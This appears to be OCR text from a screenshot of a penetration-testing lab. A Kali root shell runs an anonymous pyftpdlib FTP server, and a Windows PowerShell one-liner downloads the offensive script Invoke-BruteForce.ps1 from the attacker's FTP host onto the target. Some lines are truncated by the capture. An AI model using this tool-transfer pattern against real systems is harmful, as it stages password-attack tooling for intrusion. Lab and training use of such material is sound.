 Applications Places Terminator Jan 17 3:49 PM
root@kali: ~
root@kali: ~ 127x10
root@kali:~# python3 -m pyftpdlib --port 21 --directory=/opt/FTP-Uploads\&Downloads/
[I 2023-01-17 15:48:07] concurrency model: async
[I 2023-01-17 15:48:07] masquerade (NAT) address: None
[I 2023-01-17 15:48:07] passive ports: None
[I 2023-01-17 15:48:07] >>> starting FTP server on 0.0.0.0:21, pid=2024 <<<
[I 2023-01-17 15:49:44] 192.168.146.1:7339-[] FTP session opened (c
[I 2023-01-17 15:49:44] 192.168.146.1:7339-[anonymous] USER 'anonym
[I 2023-01-17 15:49:44] 192.168.146.1:7339-[anonymous] RETR /opt/FT
12964 seconds=0.001
root@kali: ~
root@kali:~#
Windows PowerShell
PS C:\TRANSFERS> (New-Object Net.WebClient).DownloadFile("ftp:/
/192.168.146.128/Invoke-BruteForce.ps1","C:\TRANSFERS\IB.ps1")
PS C:\TRANSFERS>
28°C
Sunny
Search